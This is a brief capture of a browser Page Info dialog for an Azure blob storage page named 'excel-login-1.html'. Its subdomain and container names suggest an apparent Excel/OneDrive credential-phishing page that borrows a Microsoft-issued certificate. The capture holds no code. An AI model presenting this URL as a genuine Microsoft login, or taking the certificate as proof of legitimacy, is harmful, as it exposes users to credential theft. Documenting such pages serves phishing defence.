 Page Info - https://onedriveunbound80343.blob.core.windows.net/exceltyrantship68694/excel-login-1.html
General Media Permissions Security
Website Identity
Website: onedriveunbound80343.blob.core.windows.net
Owner: This website does not supply ownership information.
Verified by: Microsoft Corporation
Expires on: Saturday, November 9, 2019
View Certificate